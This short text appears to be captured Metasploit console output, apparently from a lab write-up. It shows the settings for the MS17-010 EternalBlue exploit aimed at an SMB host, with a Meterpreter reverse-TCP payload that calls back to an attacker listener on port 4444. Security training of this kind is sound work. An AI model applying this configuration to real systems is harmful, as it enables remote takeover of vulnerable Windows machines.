 Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.40 yes The target host(s), range CIDR identifier
, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for
authentication
SMBPass no (Optional) The password for the specified
username
SMBUser no (Optional) The username to authenticate a
s
VERIFY_ARCH true yes Check if remote architecture matches expl
oit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target
.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, pro
cess, none)
LHOST 10.10.17.7 yes The listen address (an interface may be specif
ied)
LPORT 4444 yes The listen port